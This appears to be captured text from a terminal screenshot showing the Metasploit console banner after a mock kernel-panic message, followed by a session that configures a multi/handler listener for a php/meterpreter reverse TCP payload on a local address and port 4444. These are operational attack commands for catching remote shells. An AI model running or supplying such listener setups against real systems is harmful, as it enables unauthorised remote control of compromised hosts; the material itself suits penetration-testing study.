 Terminal
File Edit View Search Terminal Help
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v4.16.16-dev ]
+ -- --=[ 1702 exploits - 969 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.31
LHOST => 192.168.1.31
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.31:4444